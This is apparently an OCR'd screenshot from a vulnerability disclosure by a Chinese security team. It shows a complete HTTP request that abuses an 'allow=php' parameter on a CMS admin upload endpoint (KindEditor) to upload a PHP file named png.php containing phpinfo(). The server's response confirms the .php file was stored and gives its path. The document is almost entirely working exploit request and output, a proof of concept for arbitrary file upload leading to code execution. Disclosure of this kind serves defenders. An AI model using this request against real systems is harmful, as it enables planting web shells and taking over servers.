 1 POST /admin.php?c=uploads&tid=&isfiles=editor_KindEditor&dir=image&allow=php HTTP/1.1
2 Host: 192.168.0.105
3 Content-Length: 340
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.0.105
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDrveMBJHPf2HliA1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.0.105/admin.php?c=a_article&a=add
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh,zh-CN;q=0.9
14 Cookie: PHPSESSID=c304pno61bh17g74ojj7i9mrn7
15 Connection: close
16
17 ------WebKitFormBoundaryDrveMBJHPf2HliA1
18 Content-Disposition: form-data; name="localUrl"
19
20 C:\fakepath\png.php
21 ------WebKitFormBoundaryDrveMBJHPf2HliA1
22 Content-Disposition: form-data; name="editor_KindEditor"; filename="png.php"
23 Content-Type: application/octet-stream
24
25 <?php phpinfo();?>
26 ------WebKitFormBoundaryDrveMBJHPf2HliA1--
27
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jan 2021 14:34:32 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 56
11
12 {"error" : 0,"url" : "uploads/2021/01/292234324487.php"}
稻草人安全团队